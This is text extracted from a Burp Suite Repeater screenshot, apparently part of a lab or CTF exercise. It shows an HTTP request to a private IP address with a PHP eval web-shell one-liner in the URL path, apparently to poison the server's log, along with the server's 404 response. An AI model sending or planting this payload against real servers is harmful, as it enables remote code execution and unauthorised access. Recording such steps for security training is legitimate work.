 Burp Suite Professional v2.1.05 - Temporary Project - fjaij
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.124.149 ?
Request
Raw Params Headers Hex
GET /<?php @eval($_POST[pass]);?>  HTTP/1.1
Host: 192.168.124.149
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.6.2
Date: Fri, 13 Nov 2020 11:52:03 GMT
Content-Type: text/html
Connection: close
Content-Length: 168
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
? < + > Type a search term 0 matches
Done
317 bytes | 1 millis